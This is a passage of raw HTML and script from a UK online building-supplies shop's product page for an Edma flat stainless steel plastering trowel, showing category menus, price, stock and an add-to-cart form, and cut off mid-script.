href="https://drywalltoolsdirect.co.uk/tiling-tools/scrapers-cutters" title="Scrapers & Cutters"><span>Scrapers & Cutters</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/tiling-tools/spiked-shoes" title="Spiked Shoes"><span>Spiked Shoes</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/tiling-tools/sponges" title="Sponges"><span>Sponges</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/tiling-tools/tile-cutters" title="Tile Cutters"><span>Tile Cutters</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/tiling-tools/tile-spacers" title="Tile Spacers"><span>Tile Spacers</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/tiling-tools/trowels" title="Trowels"><span>Trowels</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://drywalltoolsdirect.co.uk/ceiling-tiles" class="level-top" title="Suspended Ceilings"><span>Suspended Ceilings</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/ceiling-tiles/amf" title="AMF"><span>AMF</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/ceiling-tiles/api" title="API"><span>API</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://drywalltoolsdirect.co.uk/ceiling-tiles/arthur-hough-sons" title="Arthur Hough & Sons"><span>Arthur Hough & Sons</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/ceiling-tiles/arthur-hough-sons/furring-to-channel-clip" title="Furring to Channel Clip"><span>Furring to Channel Clip</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/ceiling-tiles/british-gypsum" title="British Gypsum"><span>British Gypsum</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/ceiling-tiles/donn" title="DONN"><span>DONN</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://drywalltoolsdirect.co.uk/ceiling-tiles/ecophon" title="Ecophon"><span>Ecophon</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/ceiling-tiles/ecophon/grid" title="Grid"><span>Grid</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/ceiling-tiles/ecophon/tiles" title="Tiles"><span>Tiles</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/ceiling-tiles/libra" title="Libra"><span>Libra</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://drywalltoolsdirect.co.uk/ceiling-tiles/rockfon" title="Rockfon"><span>Rockfon</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/ceiling-tiles/rockfon/tiles" title="Tiles"><span>Tiles</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://drywalltoolsdirect.co.uk/ceiling-tiles/tvs" title="TVS"><span>TVS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/ceiling-tiles/tvs/tiles" title="Tiles"><span>Tiles</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://drywalltoolsdirect.co.uk/ceiling-tiles/zentia" title="Zentia"><span>Zentia</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/ceiling-tiles/zentia/grid" title="Grid"><span>Grid</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/ceiling-tiles/zentia/tiles" title="Tiles"><span>Tiles</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://drywalltoolsdirect.co.uk/fire-protection" class="level-top" title="Fire Protection"><span>Fire Protection</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/fire-protection/compounds" title="Compounds"><span>Compounds</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/fire-protection/insulation" title="Insulation"><span>Insulation</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/fire-protection/pillows" title="Pillows"><span>Pillows</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/fire-protection/pipe-collars" title="Pipe Collars"><span>Pipe Collars</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/fire-protection/pipe-wraps" title="Pipe Wraps"><span>Pipe Wraps</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/fire-protection/putty-pads" title="Putty Pads"><span>Putty Pads</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/fire-protection/sealants" title="Sealants"><span>Sealants</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/fire-protection/stopseals" title="Stopseals"><span>Stopseals</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://drywalltoolsdirect.co.uk/compounds" class="level-top" title="Compounds"><span>Compounds</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/compounds/arrow" title="Arrow "><span>Arrow </span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/compounds/british-gypsum" title="British Gypsum"><span>British Gypsum</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/compounds/eazymix" title="Eazymix"><span>Eazymix</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/compounds/everbuild" title="EverBuild"><span>EverBuild</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/compounds/k-rend" title="K Rend"><span>K Rend</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/compounds/knauf" title="Knauf"><span>Knauf</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/compounds/proform" title="ProForm"><span>ProForm</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/compounds/siniat" title="Siniat "><span>Siniat </span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/compounds/wondertex" title="Wondertex"><span>Wondertex</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://drywalltoolsdirect.co.uk/insulation" class="level-top" title="Insulation"><span>Insulation</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/insulation/isover-insulation" title="Isover"><span>Isover</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/insulation/knauf-insulation" title="Knauf"><span>Knauf</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/insulation/quinn-insulation" title="Quinn"><span>Quinn</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/insulation/rockwool-insulation" title="Rockwool"><span>Rockwool</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/insulation/superglass-insulation" title="Superglass"><span>Superglass</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/insulation/ursa-insulation" title="Ursa"><span>Ursa</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://drywalltoolsdirect.co.uk/sealants" class="level-top" title="Sealants"><span>Sealants</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://drywalltoolsdirect.co.uk/fixings-fittings" class="level-top" title="Fixings"><span>Fixings</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/fixings-fittings/beadmaster-cover-plates" title="BeadMaster Cover Plates"><span>BeadMaster Cover Plates</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/fixings-fittings/brackets-clips" title="Brackets & Clips"><span>Brackets & Clips</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/fixings-fittings/drywall-screws" title="Drywall Screws"><span>Drywall Screws</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/fixings-fittings/high-performance" title="High Performance"><span>High Performance</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/fixings-fittings/insulation-screws" title="Insulation Screws"><span>Insulation Screws</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/fixings-fittings/masonry-screws" title="Masonry Screws"><span>Masonry Screws</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/fixings-fittings/metal-screws" title="Metal Screws"><span>Metal Screws</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/fixings-fittings/nails" title="Nails"><span>Nails</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/fixings-fittings/wood-screws" title="Wood Screws"><span>Wood Screws</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/fixings-fittings/self-drilling-screws" title="Self-Drilling Screws"><span>Self-Drilling Screws</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/fixings-fittings/self-tapping-screws" title="Self-Tapping Screws"><span>Self-Tapping Screws</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/fixings-fittings/wirehangers" title="Wirehangers"><span>Wirehangers</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://drywalltoolsdirect.co.uk/beads" class="level-top" title="Beads"><span>Beads</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/beads/metal-plaster-beads" title="Metal Plaster Beads"><span>Metal Plaster Beads</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/beads/plastic-plaster-beads" title="Plastic Plaster Beads"><span>Plastic Plaster Beads</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/beads/stainless-steel-plaster-beads" title="Stainless Steel Plaster Beads"><span>Stainless Steel Plaster Beads</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://drywalltoolsdirect.co.uk/gardening" class="level-top" title="Gardening"><span>Gardening</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://drywalltoolsdirect.co.uk/render" class="level-top" title="Render"><span>Render</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/render/accessories" title="Accessories"><span>Accessories</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/render/renders" title="Renders"><span>Renders</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/render/tools" title="Tools"><span>Tools</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://drywalltoolsdirect.co.uk/access-panels" class="level-top" title="Access Panels"><span>Access Panels</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/access-panels/fire-rated" title="Fire Rated"><span>Fire Rated</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/access-panels/non-fire-rated" title="Non-Fire Rated"><span>Non-Fire Rated</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://drywalltoolsdirect.co.uk/wet-room-systems" class="level-top" title="Wet Room Systems"><span>Wet Room Systems</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/wet-room-systems/accessories" title="Accessories"><span>Accessories</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/wet-room-systems/kits" title="Kits"><span>Kits</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://drywalltoolsdirect.co.uk/plumbing" class="level-top" title="Plumbing"><span>Plumbing</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://drywalltoolsdirect.co.uk/special-offers" class="level-top" title="Special Offers"><span>Special Offers</span></a></li>    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.settings">
                        Settings                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.settings"
                     data-role="content">
                    <div class="switcher currency switcher-currency" id="switcher-currency-nav">
    <strong class="label switcher-label"><span>Currency</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger" id="switcher-currency-trigger-nav">
            <strong class="language-GBP">
                <span>GBP - British Pound</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown" data-mage-init='{"dropdownDialog":{
            "appendTo":"#switcher-currency-nav > .options",
            "triggerTarget":"#switcher-currency-trigger-nav",
            "closeOnMouseLeave": false,
            "triggerClass":"active",
            "parentClass":"active",
            "buttons":null}}'>
                                                                            <li class="currency-EUR switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/drywalltoolsdirect.co.uk\/directory\/currency\/switch\/","data":{"currency":"EUR","uenc":"aHR0cHM6Ly9kcnl3YWxsdG9vbHNkaXJlY3QuY28udWsvZWRtYS1wbGFzdGVyaW5nLXRyb3dlbC1mbGF0LXN0YWlubGVzcy1zdGVlbC1ibGFkZS0yODBtbS14LTEyMG1tLTI2NjA1NS5odG1s"}}'>EUR - Euro</a>
                    </li>
                                    </ul>
    </div>
</div>
                </div>
                    </div>
    </div>
</header>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://drywalltoolsdirect.co.uk/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item product">
                            <strong>Edma Plastering Trowel Flat Stainless Steel Blade 280mm x 120mm - 266055</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://drywalltoolsdirect.co.uk/media/catalog/product/cache/9ae4f9cf66f75860545616e1e0604c50/1/_/1_84_3.jpg"
    />
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://drywalltoolsdirect.co.uk/static/version1765269558/frontend/Smartwave/porto_child/en_GB/images/loader-1.gif"
                 alt="Loading...">
        </div>
    </div>
</div>
<style>
.fotorama__wrap {
    margin-bottom: -8px;
}
</style>
<!--Fix for jumping content. Loader must be the same size as gallery.-->
<script>
    var config = {
            "width": 600,
            "thumbheight": 120,
            "navtype": "slides",
                            "height": 600                    },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }

    loader.style.paddingBottom = ( config.height / config.width * 100) + "%";
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/drywalltoolsdirect.co.uk\/media\/catalog\/product\/cache\/64c749c23a56888df8d4a51366e798c0\/1\/_\/1_84_3.jpg","img":"https:\/\/drywalltoolsdirect.co.uk\/media\/catalog\/product\/cache\/9ae4f9cf66f75860545616e1e0604c50\/1\/_\/1_84_3.jpg","full":"https:\/\/drywalltoolsdirect.co.uk\/media\/catalog\/product\/cache\/b8fb956536938e68bd840acbc42383a2\/1\/_\/1_84_3.jpg","caption":"Edma Plastering Trowel Flat Stainless Steel Blade 280mm x 120mm - 266055","position":"3","isMain":true,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                                            "loop": 1,
                                                                "keyboard": 1,
                                                                "arrows": 1,
                                                                "allowfullscreen": 1,
                                                            "width": 600,
                    "thumbwidth": 100,
                    "thumbheight": 100,
                                        "height": 600,
                                        "thumbmargin": 8,
                                            "transitionduration": 500,
                                        "transition": "slide",
                                            "navarrows": 1,
                                        "navtype": "slides",
                    "navdir": "horizontal"
                },
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                                                                    "transitionduration": 500,
                                        "transition": "dissolve"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"991px"},"options":{"options":{"nav":"thumbs","navdir":"horizontal"}}}}            }
        }
    }
</script>
<script type="text/javascript">
require([
    'jquery',
    'Magento_Catalog/js/jquery.zoom.min'
], function ($) {
    var loaded = false;
    $(document).on('fotorama:load', function(e, fotorama, extra){
        if($('.loading-mask').length>0)
            $('.loading-mask').remove();
    });
    $('.product.media .gallery-placeholder').bind("DOMSubtreeModified",function(){
        $('.product.media .fotorama').on('fotorama:ready', function (e, fotorama, extra) {
            loaded = false;
            $('.product.media .fotorama').on('fotorama:load', function (e, fotorama, extra) {
                if(!loaded){
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                    loaded = true;
                }
            });
            $('.product.media .fotorama').on('fotorama:showend', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
            });
            $('.fotorama').off('fotorama:fullscreenenter').on('fotorama:fullscreenenter', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
            });
            $('.fotorama').off('fotorama:fullscreenexit').on('fotorama:fullscreenexit', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
                $('img.fotorama__img').not('.fotorama__img--full').each(function(){
                    $(this).after($(this).parent().children("img.fotorama__img--full"));
                });
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
                $('.product.media .fotorama').off('fotorama:showend').on('fotorama:showend', function (e, fotorama, extra) {
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                });
            });
        });
    });
});
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="prev-next-products">
            <div class="product-nav product-prev">
        <a href="https://drywalltoolsdirect.co.uk/refina-narrow-sponge-float-9-5-with-18mm-orange-medium-rubber-sponge-261314.html" title="Previous Product"><em class="porto-icon-left-open"></em></a>
        <div class="product-pop">
            <img class="product-image" src="https://drywalltoolsdirect.co.uk/media/catalog/product/cache/cb7ef5e83a8b98c5c1e78dc945442e77/2/6/261314.jpg" alt="Refina Narrow Sponge Float 9.5" with 18mm Orange Medium Rubber Sponge - 261314"/>
            <h3 class="product-name">Refina Narrow Sponge Float 9.5" with 18mm Orange Medium Rubber Sponge - 261314</h3>
        </div>
    </div>
                <div class="product-nav product-next">
        <a href="https://drywalltoolsdirect.co.uk/edma-outside-corner-trowel-065755.html" title="Next Product"><em class="porto-icon-right-open"></em></a>
        <div class="product-pop">
            <img class="product-image" src="https://drywalltoolsdirect.co.uk/media/catalog/product/cache/cb7ef5e83a8b98c5c1e78dc945442e77/e/d/edma_outside_corner_trowel_0657_1.jpg" alt="Edma Outside Corner Trowel 0657"/>
            <h3 class="product-name">Edma Outside Corner Trowel - 065755</h3>
        </div>
    </div>
    </div>
<div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Edma Plastering Trowel Flat Stainless Steel Blade 280mm x 120mm - 266055</span>    </h1>
    </div>
    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://drywalltoolsdirect.co.uk/edma-plastering-trowel-flat-stainless-steel-blade-280mm-x-120mm-266055.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="2399" data-price-box="product-id-2399">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="price-including-tax-product-price-2399"        data-label="Incl.&#x20;Tax"        data-price-amount="24.984001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£24.98</span></span>
            

    <span id="price-excluding-tax-product-price-2399"
          data-label="Excl.&#x20;Tax"
          data-price-amount="20.82"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£20.82</span></span>
                <meta itemprop="price" content="24.984001" />
        <meta itemprop="priceCurrency" content="GBP" />
    </span>

</div></div>
<div class="product attribute overview">
        <div class="value" itemprop="description"><p>Fiberglass-reinforced polyamide mounting = light and durable.</p></div>
</div>
<div class="product-info-stock-sku">
            <div class="stock available" title="Availability">
            <span class="label">Availability:</span>
            <span>In stock</span>
        </div>
        <div class="availability only" title="Only&#x20;1&#x20;left">
        Only <strong>1</strong> left    </div>

<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">TOEDMA2660</div>
</div>
</div>
<!-- Placement v2 -->
<klarna-placement
    data-key="homepage-promotion-wide"
    data-locale="en-GB"
            data-purchase-amount="2082"
        data-theme="default"
></klarna-placement>
<!-- end Placement -->

<div class="product-add-form">
    <form data-product-sku="TOEDMA2660"
          action="https://drywalltoolsdirect.co.uk/checkout/cart/add/uenc/aHR0cHM6Ly9kcnl3YWxsdG9vbHNkaXJlY3QuY28udWsvZWRtYS1wbGFzdGVyaW5nLXRyb3dlbC1mbGF0LXN0YWlubGVzcy1zdGVlbC1ibGFkZS0yODBtbS14LTEyMG1tLTI2NjA1NS5odG1s/product/2399/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="2399" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="2399" />
        <input name="form_key" type="hidden" value="ByQp4D9JEx5QvhFG" />                            <div class="box-tocart">
        <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Qty:</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       maxlength="12"
                       value="1"
                       title="Qty" class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;minAllowed&quot;:1,&quot;maxAllowed&quot;:10000}}"
                       />
                <div class="qty-changer">
                    <a href="javascript:void(0)" class="qty-inc"><i class="porto-icon-up-dir"></i></a>
                    <a href="javascript:void(0)" class="qty-dec"><i class="porto-icon-down-dir"></i></a>
                </div>
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Add to Cart"
                    class="action primary tocart"
                    id="product-addtocart-button">
                <span>Add to Cart</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/drywalltoolsdirect.co.uk\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
        </div>
    </div>
</div>
<script>
    require([
        'jquery',
        'mage/mage',
        'Magento_Catalog/product/view/validation',
        'Magento_Catalog/js/catalog-add-to-cart'
    ], function ($) {
        'use strict';

        $('#product_addtocart_form').mage('validation', {
            radioCheckboxClosest: '.nested',
            submitHandler: function (form) {
                var widget = $(form).catalogAddToCart({
                    bindSubmit: false
                });

                widget.catalogAddToCart('submitForm', $(form));

                return false;
            }
        });
    });
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    var app = {
        isAppleDevice: function() {
          if (navigator.userAgent.match(/(iPhone|iPod|iPad|Safari)/) != null) {
            return true;
          }
          return false;
        }
    }
    // Timer for LEFT time for Dailydeal product
    var _second = 1000;
    var _minute = _second * 60;
    var _hour = _minute * 60;
    var _day = _hour * 24;
    var timer;

    function showRemaining(currentdate) {
      var cid='countdown';
      var startdateid='fromdate';
      var id='todate';
      var daysid='countdown_days';
      var hoursid='countdown_hours';
      var minutesid='countdown_minutes';
      var secondsid='countdown_seconds';

      var enddate = new Date($('#'+id).val());
      var dealstartdate=new Date($('#'+startdateid).val());
      if (app.isAppleDevice() && $('#'+id).val() && $('#'+startdateid).val()) {
        var edate = $('#'+id).val();
        var edateParts = edate.substring(0,10).split('-');
        var etimePart = edate.substr(11);
        enddate = edateParts[1] + '/' + edateParts[2] + '/' + edateParts[0] + ' ' + etimePart;
        enddate = new Date(enddate).getTime();

        var sdate = $('#'+startdateid).val();
        var sdateParts = sdate.substring(0,10).split('-');
        var stimePart = sdate.substr(11);
        dealstartdate = sdateParts[1] + '/' + sdateParts[2] + '/' + sdateParts[0] + ' ' + stimePart;
        dealstartdate = new Date(dealstartdate).getTime();
      }
      // Get Current Date from magentodatetime

      var currentdate=new Date(currentdate).getTime();
      //Get Difference between Two dates
      var distance = enddate - currentdate;
      if (distance < 0) {
        $('#expired').html("<div class='offermessage' >EXPIRED!</div>");
      } else if(dealstartdate > currentdate) {
        $('.countdowncontainer').hide();
        var msg="<div class='offermessage' > Coming Soon..<br>Deal Start at:<br>"+$('#'+startdateid).val()+"</div>";
        $('#expired').html(msg);
      } else {
        var days = Math.floor(distance / _day);
        var hours = Math.floor((distance % _day) / _hour);
        var minutes = Math.floor((distance % _hour) / _minute);
        var seconds = Math.floor((distance % _minute) / _second);
        if(hours < 10)
            hours = "0" + hours;
        if(minutes < 10)
            minutes = "0" + minutes;
        if(seconds < 10)
            seconds = "0" + seconds;
        $('.countdowncontainer').show();
        $('#'+daysid).html(days);
        $('#'+hoursid).html(hours);
        $('#'+minutesid).html(minutes);
        $('#'+secondsid).html(seconds);
      }
    }

    //Set date as magentodatetime
    var date = new Date('2025-12-12 16:17:42');
    if (app.isAppleDevice()) {
      var mdate = '2025-12-12 16:17:42';
      var dateParts = mdate.substring(0,10).split('-');
